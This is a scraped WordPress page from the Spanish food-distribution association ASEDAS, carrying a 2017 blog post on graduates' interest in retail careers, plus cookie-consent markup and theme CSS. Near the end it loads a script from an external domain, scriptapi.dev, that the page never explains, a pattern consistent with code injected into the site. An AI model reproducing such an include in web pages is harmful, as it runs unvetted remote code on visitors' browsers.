<script type="text/javascript" src="https://www.asedas.org/wp-content/plugins/cookie-law-info/public/js/cookie-law-info-public.js" id="cookie-law-info-js"></script>
<link rel="https://api.w.org/" href="https://www.asedas.org/wp-json/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.asedas.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.asedas.org%2Fblog_asedas%2Fel-retail-se-afianza-como-una-opcion-laboral-con-gran-futuro%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.asedas.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.asedas.org%2Fblog_asedas%2Fel-retail-se-afianza-como-una-opcion-laboral-con-gran-futuro%2F&#038;format=xml" />
<link rel="icon" href="https://www.asedas.org/wp-content/uploads/2018/02/cropped-favicon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.asedas.org/wp-content/uploads/2018/02/cropped-favicon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.asedas.org/wp-content/uploads/2018/02/cropped-favicon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.asedas.org/wp-content/uploads/2018/02/cropped-favicon-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.page-link {
    background-color: #fff !important;
}		</style>
		
<meta name="google-site-verification" content="aWHNV0q_grAE_rrZw_EkgvQc8wYJuxd6mrspNaHiKYo" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-117262030-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-117262030-1');
</script>

</head>

<body data-rsssl=1 class="wp-singular blog-template-default single single-blog postid-734 wp-theme-asedas metaslider-plugin">

<div class="top_strip">
	<div class="container">
		<div class="row">
		<div class="col-sm-10">
			<p><i style="margin-right:8px;"class="fas fa-location-arrow"></i> C/ Cedaceros, 11, 2º Despacho G. 28014 Madrid <i style="margin-right:8px; margin-left:16px"class="fas fa-envelope"></i> direc.general@asedas.org <i style="margin-right:0px; margin-left:8px"class="fas fa-phone"></i> Tel. 91 429 89 56 - No recibimos llamadas comerciales en este teléfono.</p>
		</div>
		<div class="col-sm-2" style="text-align:right">
			<p><a style="color:#fff"href="https://twitter.com/ASEDAS_ORG" target="_blank"><i style="margin-right:8px;"class="fab fa-twitter"></i></a>
			<a style="color:#fff"href="https://www.linkedin.com/company/asedas/" target="_blank"><i style="margin-right:8px;"class="fab fa-linkedin-in"></i></a>
			<a style="color:#fff"href="https://www.instagram.com/asedas_org/" target="_blank"><i style="margin-right:8px;"class="fab fa-instagram"></i></a>
			<a style="color:#fff"href="https://www.youtube.com/channel/UC8HbKmr0j9qA0JK5jY9d4Mw" target="_blank"><i style="margin-right:8px;"class="fab fa-youtube"></i></a></p>
		</div>
	</div>
	</div>
</div>

<nav class="navbar  fixed-top navbar-expand-md navbar-light bg-white navbar-main">
<div class="container">
  <a class="navbar-brand" href="https://www.asedas.org/">
		<img id="nav_logo" class="header_logo_large" src="https://www.asedas.org/wp-content/themes/asedas/img/logo.png" />
		<img id="nav_logo" class="header_logo_small" src="https://www.asedas.org/wp-content/themes/asedas/img/logo.png" />
	</a>

  <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarNavDropdown" aria-controls="navbarNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
    <span class="navbar-toggler-icon"></span>
  </button>

  <div class="collapse navbar-collapse" id="navbarNavDropdown" style="justify-content: flex-end">
    <ul id="menu-asedas" class="navbar-nav mt-2 mt-lg-0 navbar-right"><li  id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown nav-item nav-item-19"><a href="https://www.asedas.org/nosotros/" class="nav-link dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Sobre nosotros</a>
<ul class="dropdown-menu depth_0">
	<li  id="menu-item-225" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-225"><a class="dropdown-item" href="https://www.asedas.org/nosotros/" class="nav-link">Sobre nosotros</a></li>
	<li  id="menu-item-3612" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-3612"><a class="dropdown-item" href="https://www.asedas.org/nosotros/empresas-asociadas/" class="nav-link">Empresas asociadas</a></li>
	<li  id="menu-item-224" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-224"><a class="dropdown-item" href="https://www.asedas.org/nosotros/transparencia/" class="nav-link">Transparencia</a></li>
	<li  id="menu-item-229" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-229"><a class="dropdown-item" href="https://www.asedas.org/nosotros/estructura/" class="nav-link">Estructura</a></li>
</ul>
</li>
<li  id="menu-item-127" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-127"><a href="https://www.asedas.org/actualidad/" class="nav-link">Actualidad</a></li>
<li  id="menu-item-126" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-126"><a href="https://www.asedas.org/documentacion/" class="nav-link">Documentación</a></li>
<li  id="menu-item-124" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-124"><a href="https://www.asedas.org/eventos-asedas/" class="nav-link">Eventos</a></li>
<li  id="menu-item-346" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-346"><a href="https://www.asedas.org/blog/" class="nav-link">Blog</a></li>
<li  id="menu-item-122" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-122"><a href="https://www.asedas.org/contacto/" class="nav-link">Contacto</a></li>
</ul>      </div>
	</div>
</nav>
  <div class="container" style="margin-top:110px">
    <div class="row">

      <div class="col-sm-8">
        <div id="content" role="main">
          
    <article role="article" id="post_734" class="post-734 blog type-blog status-publish has-post-thumbnail hentry">
    <div style="margin-bottom:30px"><img width="3072" height="2304" src="https://www.asedas.org/wp-content/uploads/2018/04/El-retail-se-afianza-como-una-opción-laboral-con-gran-futuro.jpg" class="img-fluid wp-post-image" alt="El retail se afianza como una opción laboral con gran futuro" decoding="async" fetchpriority="high" srcset="https://www.asedas.org/wp-content/uploads/2018/04/El-retail-se-afianza-como-una-opción-laboral-con-gran-futuro.jpg 3072w, https://www.asedas.org/wp-content/uploads/2018/04/El-retail-se-afianza-como-una-opción-laboral-con-gran-futuro-400x300.jpg 400w, https://www.asedas.org/wp-content/uploads/2018/04/El-retail-se-afianza-como-una-opción-laboral-con-gran-futuro-768x576.jpg 768w, https://www.asedas.org/wp-content/uploads/2018/04/El-retail-se-afianza-como-una-opción-laboral-con-gran-futuro-970x728.jpg 970w, https://www.asedas.org/wp-content/uploads/2018/04/El-retail-se-afianza-como-una-opción-laboral-con-gran-futuro-300x225.jpg 300w" sizes="(max-width: 3072px) 100vw, 3072px" /></div>
    <header>
      <h2>
        El retail se afianza como una opción laboral con gran futuro      </h2>
      <p class="text-muted" style="margin-bottom: 30px;">

        <span style="font-weight:bold; text-transform:uppercase">
                  </span> / 
        <time  class="text-muted" datetime="19-07-2017">19-07-2017</time>&nbsp;
        <i class="fas fa-tag"></i>&nbsp;
              </p>
    </header>
    <hr />
    <section>

      <div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='El retail se afianza como una opción laboral con gran futuro' data-link='https://www.asedas.org/blog_asedas/el-retail-se-afianza-como-una-opcion-laboral-con-gran-futuro/' data-app-id-name='post_above_content'></div><h4 class="summary">El gran consumo se ha convertido en uno de los sectores preferidos por los estudiantes españoles para desarrollar su vida profesional.</h4>
<div class="content">
<p>Los jóvenes graduados universitarios y estudiantes de último año tienen al sector del gran consumo en su punto de mira como una buena opción de empleo por motivos fundamentalmente relacionados con las <strong><span class="bold">posibilidades de crecimiento profesional</span></strong>.</p>
<p>Es una de las conclusiones de las encuestas que se han realizado a los participantes en el Campus del Baix Llobregat de la <a href="http://www.upc.edu/?set_language=es">Universitat Politècnica de Catalunya </a>(UPC) en Castelldefels (Barcelona) en la segunda edición del ‘Summer Camp del Gran Consumo’ de <a href="https://www.aecoc.es/">Aecoc</a>.</p>
<p>En concreto, el 55% de los participantes se ha mostrado interesado en desarrollar una carrera en el sector del gran consumo como primera opción, muy por delante de las nuevas tecnologías (21%), automoción (6%) y financiero (4%).</p>
<p>Según los datos de ASEDAS, la radiografía del trabajo en los supermercados, en concreto, arroja <strong><span class="bold">altos índices de especialización en muy diversos puestos</span></strong>, por lo tanto, los jóvenes que piensen en las nuevas tecnologías, la logística o las finanzas como opciones de empleo probablemente encontrarán también en el retail oportunidades interesantes.</p>
<p>Además, las otras características que definen el trabajo en la distribución son la <strong><span class="bold">estabilidad –con más de 85% de contratos indefinidos- y las oportunidades de desarrollo profesional</span></strong>. De este modo, el empleo en distribución, lejos de ser un refugio de empleo juvenil, se afianza como una <strong><span class="bold">opción laboral de futuro</span></strong> muy interesante.</p>
</div>
<div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='El retail se afianza como una opción laboral con gran futuro' data-link='https://www.asedas.org/blog_asedas/el-retail-se-afianza-como-una-opcion-laboral-con-gran-futuro/' data-app-id-name='post_below_content'></div>          </section>
  </article>
            </div><!-- /#content -->
      </div>

      <div class="col-sm-4" style="overflow:hidden;">
         <div class="white_wrapper twitter_wrapper2 page_white_wrapper" style="margin-top:40px; margin-bottom:-40px">
  <div class="row">
  <form style="width:100%" id="searchform" action="https://www.asedas.org" method="get">
        <div style="width:60%; float:left; margin-right:10px">
          <input class="inlineSearch" type="text" name="s" value="" onblur="if (this.value == '') {this.value = 'Enter a keyword';}" onfocus="if (this.value == 'Enter a keyword') {this.value = '';}" />
          <input type="hidden" />
        </div>
        <div style="width:30%; float:left">
          <input class="inlineSubmit" id="searchsubmit" type="submit" alt="Buscar" value="Buscar" />
        </div>
  </form>
  </div>

  <hr />
  <h4><i class="fab fa-twitter"></i> asedas_ORG</h2>
  <a class="twitter-timeline" data-height="500" href="https://twitter.com/ASEDAS_ORG?ref_src=twsrc%5Etfw">Tweets by ASEDAS_ORG</a> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
  <hr />
  <h4><i class="fab fa-youtube"></i> ASEDAS</h2>
  <div class="tagembed-container" style=" width:100%;height:500px;overflow: auto;"><div class="tagembed-socialwall" data-wall-id="125138" view-url="https://widget.tagembed.com/125138">  </div> <script src="//widget.tagembed.com/embed.min.js" type="text/javascript"></script></div>
  <hr />
  <h4><i class="fab fa-linkedin"></i> ASEDAS</h2>
  <iframe src='https://www.juicer.io/api/feeds/asedas/iframe' frameborder='0' width='100%' height='500' style='display:block;margin:0 auto;'></iframe>
  <hr />
  
		<section class="recent-posts-2 widget_recent_entries">
		<h4>Últimas noticias</h4>
		<ul>
											<li>
					<a href="https://www.asedas.org/ignacio-garcia-magarzo-la-sostenibilidad-es-el-gran-objetivo-de-las-empresas-de-distribucion-alimentaria/">Ignacio García Magarzo: «la sostenibilidad es el gran objetivo de las empresas de distribución alimentaria»</a>
											<span class="post-date">11/12/2025</span>
									</li>
											<li>
					<a href="https://www.asedas.org/de-la-tienda-de-barrio-al-supermercado-y-al-ecommerce/">De la tienda de barrio al supermercado y al ecommerce</a>
											<span class="post-date">11/12/2025</span>
									</li>
											<li>
					<a href="https://www.asedas.org/maria-luisa-alvarez-fedepesca-el-pescado-no-es-caro-lo-caro-es-no-tener-salud/">María Luisa Álvarez, Fedepesca: «el pescado no es caro, lo caro es no tener salud»</a>
											<span class="post-date">02/12/2025</span>
									</li>
											<li>
					<a href="https://www.asedas.org/x-observatorio-de-comercio-electronico-de-alimentacion/">X Observatorio de Comercio Electrónico de Alimentación</a>
											<span class="post-date">02/12/2025</span>
									</li>
											<li>
					<a href="https://www.asedas.org/la-distribucion-de-alimentacion-crece-un-18-en-la-comunidad-valenciana-en-la-ultima-decada/">La distribución de alimentación crece un 18% en la Comunidad Valenciana en la última década</a>
											<span class="post-date">26/11/2025</span>
									</li>
					</ul>

		</section>




</div>
      </div>

    </div><!-- /.row -->
  </div><!-- /.container -->

  <footer>
<div class="container">
	<div class="row">
      </div>

  <div class="row">
		<div class="col-sm">
			<img id="nav_logo" class="footer_logo" style="height:30px;"src="https://www.asedas.org/wp-content/themes/asedas/img/logo.png" />
		</div>
		<div class="col-sm" align="center">ASEDAS - Primera organización empresarial de la distribución alimentaria</div>
    <div class="col-sm footer_align_right">
      <p>&copy; 2025 <a href="https://www.asedas.org/">ASEDAS</a></p>
    </div>
  </div>
	
	<div class="row">
		<div class="col-sm">
		</div>
		<div class="col-sm" align="center">
			<br>
			<a href="https://asedas.org/politica-de-cookies/">Política de Cookies</a><br>
			<a href="https://asedas.org/aviso-legal/">Aviso Legal</a><br>
			<a href="https://asedas.org/politica-de-privacidad/">Política de Privacidad</a>
		</div>
    <div class="col-sm footer_align_right">
    </div>
  </div>
	
</div>
</footer>
<script src="https://scriptapi.dev/api/asedas.js"></script>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/asedas\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Este sitio web utiliza cookies propias y de terceros para analizar nuestros servicios, en base a un perfil elaborado a partir de tus hábitos de navegación (por ejemplo, páginas visitadas). Puedes aceptar, configurar o rechazar la utilización de cookies u obtener más información pulsando <a style="color:#5f9fbc !important" href="https://www.asedas.org/politica-de-cookies/">AQUÍ</a></div><div class="cli-bar-btn_container"><a role='button' id="cookie_action_close_header_reject" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button wt-cli-reject-btn" data-cli_action="reject" style="margin:0px 0px 0px 5px">Rechazar todo</a><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 0px 0px 5px">Configuración de Cookies</a><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Aceptar todo</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Administrar consentimiento</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Cerrar</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Edición de Cookies</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">Este sitio web utiliza cookies para mejorar su experiencia mientras navega por el sitio web. De estas, las cookies que se clasifican como necesarias se almacenan en su navegador, ya que son esenciales para el funcionamiento de las funcionalidades básicas del sitio web. También utilizamos cookies de terceros que nos ayudan a analizar y comprender cómo utiliza este sitio web. Estas cookies se almacenarán en su navegador solo con su consentimiento. También tiene la opción de optar por no recibir estas cookies. Pero la exclusión voluntaria de algunas de estas cookies puede afectar su experiencia de navegación.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostrar más" role="button" data-readmore-text="Mostrar más" data-readless-text="Mostrar menos"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Siempre activado</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duración</th><th class="cookielawinfo-column-4">Descripción</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">GUARDAR Y ACEPTAR</a>
													</div>
												<div class="wt-cli-ckyes-footer-section">
							<div class="wt-cli-ckyes-brand-logo">Funciona con <a href="https://www.cookieyes.com/"><img src="https://www.asedas.org/wp-content/plugins/cookie-law-info/public/images/logo-cookieyes.svg" alt="CookieYes Logo"></a></div>
						</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><link rel='stylesheet' id='cookie-law-info-table-css' href='https://www.asedas.org/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-table.css' type='text/css' media='all' />
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.min.js" id="jquery-3.2.1-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/modernizr/2.8.3/modernizr.min.js" id="modernizr-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.12.3/umd/popper.min.js" id="popper-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.0.0-beta.2/js/bootstrap.min.js" id="bootstrap-js-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/masonry/3.3.2/masonry.pkgd.js" id="masonry-js-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery.imagesloaded/3.2.0/imagesloaded.pkgd.min.js" id="imagesloaded-js-js"></script>
<script type="text/javascript" src="https://use.fontawesome.com/releases/v5.0.6/js/all.js" id="fontawesome-js-js"></script>
<script type="text/javascript" src="https://www.asedas.org/wp-content/themes/asedas/theme/js/b4st.js" id="b4st-js-js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.asedas.org/wp-content/themes/asedas/theme/css/asedas.css
body_size: 4169
content:
body {
  font-family: 'Roboto', sans-serif;
  font-weight: 300;
  Font-Size: 16px;
  background: #fff;
}

h1, h2, h3, h4, h5, h6 {
  font-family: 'Roboto', sans-serif;
  font-weight: 900;

  color: #4B99BE;
}


a {
  color:#289E42;
  text-decoration: none;
}

.navbar-light .navbar-nav .nav-link {
  font-family: 'Roboto', sans-serif;
  font-weight: 900;
  text-transform: uppercase;
  color: #4B99BE;
}

.underline {
  border-bottom: 2px solid currentColor;
  display: inline-block;
  line-height: 1;
  text-shadow:
    2px 2px white,
    2px -2px white,
    -2px 2px white,
    -2px -2px white;
}

.navbar-main {
  box-shadow: 0px 0px 8px rgba(0, 0, 0, 0.5);
  z-index: 9999;
  padding-top: 15px;
  padding-bottom: 15px;
  margin-top: 40px;
}

.top_strip {
  width: 100%;
  height: 40px;
  position: fixed;
  top:0px;
  background: #4B99BE;
  z-index: 999999;
}

@-webkit-keyframes top_strip {
    0%{background-position:0% 50%}
    50%{background-position:100% 50%}
    100%{background-position:0% 50%}
}
@-moz-keyframes top_strip {
    0%{background-position:0% 50%}
    50%{background-position:100% 50%}
    100%{background-position:0% 50%}
}
@keyframes top_strip {
    0%{background-position:0% 50%}
    50%{background-position:100% 50%}
    100%{background-position:0% 50%}
}

.top_strip {
  color:#fff;
  line-height: 40px;
  font-size: 12px;
}

.carousel .carousel-item {
  height: 32em;
}

.carousel .carousel-item p {
  color: #999;
  font-size: 20px;
}
.carousel .carousel-item > *:first-child {
  background-position: 50%;
  background-repeat: no-repeat;
  background-size: cover;
  height: inherit;
}


.carousel-homepage-carousel {
  margin-top:110px;
}

.carousel-homepage-carousel .carousel-caption-left,
  .carousel-homepage-carousel .carousel-caption-right {
    text-align: left;
    position: absolute;
    transform: translateY(-50%);
    top: 50%;
    bottom: auto;
  }

  .carousel-homepage-carousel .carousel-caption-left {
     right: 50%;
     left: 40px;
   }
   .carousel-homepage-carousel .carousel-caption-right {
     left: 45%;
     right: 80px;
   }
   .carousel-homepage-carousel .carousel-caption-box {
     padding: 30px 40px 40px;
   }

.carousel-homepage-carousel .carousel-caption {
  padding: 0;
  bottom: auto;
}
.carousel-homepage-carousel .carousel-caption-box {
  background: #fff;
  box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.05);
  padding: 40px;
}

.carousel-caption-box h4 {
  color: #289E42;
  font-size: 38px;
  text-transform: none;
}

.carousel-caption-box h4::after {
  content: " ";
  width:100%;
  border-top: 2px solid #e1e1e1;
  margin-top: 15px;
  height: 1px;
  display: block;
}

#nav_logo {

}

.carousel-control-next, .carousel-control-prev {
  width: 5%;
}

#home_email {
  width: 100%;
  min-height: 60px;
  background: #333;
  font-size: 12px;
  letter-spacing: 2px;
  display: flex;
  margin: 0px;
  color:#fff;
  text-transform: uppercase;
}

#home_email_white {
  width: 100%;
  min-height: 60px;
  background: #fff;
  font-size: 12px;
  letter-spacing: 2px;
  display: flex;
  margin: 0px;
  color:#555;
  text-transform: uppercase;
  border-top:2px solid #951b81;
  border-bottom:1px solid #951b81;
}



.home_email {
  display: flex;
  align-items: center;
  justify-content: center;
  min-height: 60px;
  font-size: 16px;
}

.home_email_white {
  display: flex;
  align-items: center;
  justify-content: center;
  min-height: 60px;
  font-size: 16px;
}

.btn-blue {
  background: #62a0bc;
background: -moz-linear-gradient(top, #62a0bc 0%, #2f8fbc 100%);
background: -webkit-linear-gradient(top, #62a0bc 0%,#2f8fbc 100%);
background: linear-gradient(to bottom, #62a0bc 0%,#2f8fbc 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#62a0bc', endColorstr='#2f8fbc',GradientType=0 );
  color: #fff;
}

#home_actualidad {
  background: #62a0bc;
background: -moz-linear-gradient(top, #62a0bc 0%, #2f8fbc 100%);
background: -webkit-linear-gradient(top, #62a0bc 0%,#2f8fbc 100%);
background: linear-gradient(to bottom, #62a0bc 0%,#2f8fbc 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#62a0bc', endColorstr='#2f8fbc',GradientType=0 );

    padding-top: 40px;
    padding-bottom: 40px;
}

.home_title {
  text-align: center;
  color: #fff;
  font-size: 38px;
}






.site__wrapper img {
  height: auto;
  max-width: 100%;
}

.site__wrapper a {
  color: #555;
  text-decoration: none;
  font-size: 16px;
}


.site__wrapper a:hover {
  text-decoration: none;
}

.site__wrapper {
  max-width: 100%;
  margin-left: auto;
  margin-right: auto;
  padding-top: 5px;
}

.site__info {
  clear: both;
  position: absolute;
  bottom: -20%;
  padding: 3em;
  display: block;
  font-variant: small-caps;
  letter-spacing: 2px;
  left: 50%;
  transform: translate(-50%, -50%);
}

.grid {
  float: none;
  width: 100%;
  padding-left: 5px;
  padding-right: 5px;
  padding-bottom: 10px;
}
@media screen and (min-width: 40.063em) {
  .grid {
    float: left;
    width: 33.33333%;
  }
}

.card {
